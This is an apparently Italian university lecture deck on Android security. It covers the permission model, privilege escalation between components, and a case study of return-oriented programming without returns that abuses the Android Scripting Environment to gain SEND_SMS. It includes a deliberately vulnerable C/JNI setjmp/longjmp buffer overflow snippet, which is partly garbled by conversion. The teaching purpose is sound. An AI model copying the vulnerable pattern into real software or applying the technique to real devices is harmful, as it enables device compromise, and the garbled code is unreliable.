

# Android

Mobile OS con un avanzato modello di Sicurezza

- Kernel Linux
- Middleware framework
- Core Applications

# Middleware layer

### ● Librerie C/C++ ● DVM

# **SAMSUNG** Life companion

### ● ICC: Binder

# Android Applications

● Divise in moduli:

I *componenti*

● Java-based

Controlli impliciti su buffer, ma...





# Meccanismi di sicurezza

- Discretionary Access Control Basato sul MAC di Linux
- Sandboxing
- Meccanismo di permessi

Interfacce di sistema protette da permessi standard Reference monitor effettua controlli MAC Permessi esplicitamente specificati nel Manifest

- Component Encapsulation
- Developer Signature



### Privilege Escalation on Android





 $\begin{array}{c}\n\bullet \\
\bullet \\
\bullet \\
\bullet \\
\bullet\n\end{array}$ *An application with less permissions (a non-privileged caller) is not restricted to access components of a more privileged application (a privileged callee)* Privilege Escalation on Android



#### Privilege Escalation on Android

 *an example*

- *Phone* ha un componente non protetto
- *Activity Manager* può sfruttarlo per acquisire il permesso **PHONE\_CALLS**



Caso di studio Scenario d'attacco

- App con Buffer Overflow
- L'app ha il permesso di accedere ad Internet
- Obiettivo avversario: **SEND\_SMS**
- **ROP** without Returns
- Sfrutta Tcl tramite ASE



# Android Scripting Environment

Permette l'utilizzo di linguaggi di scripting:

Python, Perl, Tcl,...

Applicazione Client-Server:

- Implementati come componenti
- Front-end comunica comandi shell al server, che li esegue

Possiede permessi Standard Stesso userID dell'app che lo richiama



# Android Scripting Environment

Permette l'utilizzo di linguaggi di scripting:

Python, Perl, Tcl,...

Applicazione Client-Server:

- Implementati come componenti
- Front-end comunica comandi shell al server, che li esegue

Possiede permessi Standard Stesso userID dell'app che lo richiama

Vulnerabilità!



# ROP without Returns (R-to-Libc)

Sfrutta le librerie di sistema Usa salti indiretti (*BLX* in ARM) Supera controlli come **W**⊕**E** o **NX-Bit** Altri controlli meno comuni



- 1. Sovrascrive la struttura di Controllo (*CS*)
- 2. Inietta codici di salto reindirizzando l'esecuzione del programma
- 3. Esegue la sequenza di istruzioni finchè una nuova istruzione di salto reindirizza al *trampolino*
- 4. Questi carica il prossimo indirizzo di istruzioni dal CS, e reindirizza l'esecuzione ad esso **Control Structures (CS)** Jump Address 3  $(6)$ :<br>: **Jump Address 2 Adversary**  $\circled{4}$ **Jump Address 1** : $\circled{2}$ **Overflow Buffer**  $\left( 1\right)$ **Buffer** and corrupt CS Data Libraries (lib)  $(5)$ ... Instruction Sequence Jump Trampoline  $\circled{3}$ Instruction Sequence Jump Code

#### **Program Memory**

- L'applicazione vulnerabile include codice C/C++ Una vulnerabilità risiede nelle operazioni *setjmp/longjmp*
- All'invocazione di setjmp vengono salvati i valori di alcuni registri in *jmp\_buf*, fino alla chiamata di longjn
- Attacco: modificare jmp\_buf prima della chiamata longjmp.

```
struct foo
{
    char buffer[460] ;
    jmp buf jb ;
} ;
jint Java_com_example_hellojni_HelloJni_doMapFile
 ( JNIEnv∗ env , jobjectthiz)
{
    // A binary file is opened (not depicted)
    …
    struct foo * f = malloc (sizeof(foo));
    i=setjmp(f->b);
    if(i) return 0;
fgets(f->buffer, sb.stsize, sFile);
    longimp(f\text{-}p);
}
```


**Lsem** 

## Heap protection?

#### **Canary** + 52 bytes di spazio prima del buffer…

